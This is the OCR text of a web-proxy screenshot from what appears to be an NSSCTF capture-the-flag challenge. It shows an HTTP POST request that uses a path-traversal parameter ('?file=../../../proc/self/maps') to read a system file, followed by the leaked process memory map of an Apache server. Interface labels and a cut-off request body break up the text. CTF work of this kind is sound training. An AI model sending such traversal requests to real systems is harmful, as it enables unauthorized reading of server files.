 Request
Pretty Raw Hex
\n
1 POST /?file=../../../proc/self/maps HTTP/1.1
2 Host: node2.anna.nssctf.cn:28268
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:135.0) Gecko/20100101 Firefox/135.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;
q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.
2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 1001
9 Origin: http://node2.anna.nssctf.cn:28268
10 Connection: keep-alive
11 Referer: http://node2.anna.nssctf.cn:28268/
12 Cookie: Hm_lvt_648a44a949074de73151ffaa0a832aec=1731241164
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 a=
Search
0 highlights
Ready
Response
Pretty Raw Hex Render
\n
</span>
13 </span>
14 </code>
5556cc5be000-5556cc5f6000 r--p 00000000 00:7d 918897
/usr/sbin/apache2
15 5556cc5f6000-5556cc645000 r-xp 00038000 00:7d 918897
/usr/sbin/apache2
16 5556cc645000-5556cc669000 r--p 00087000 00:7d 918897
/usr/sbin/apache2
17 5556cc669000-5556cc66d000 r--p 000aa000 00:7d 918897
/usr/sbin/apache2
18 5556cc66d000-5556cc671000 rw-p 000ae000 00:7d 918897
/usr/sbin/apache2
19 5556cc671000-5556cc675000 rw-p 00000000 00:00 0
20 55570a242000-55570a40b000 rw-p 00000000 00:00 0
[heap]
21 55570a40b000-55570a42b000 rw-p 00000000 00:00 0
[heap]
22 7fb766b02000-7fb766b03000 r--p 00000000 00:7d 918860
/usr/lib/x86_64-linux-gnu/libicudata.so.67.1
Search
0 highlight
52,738 bytes | 1,0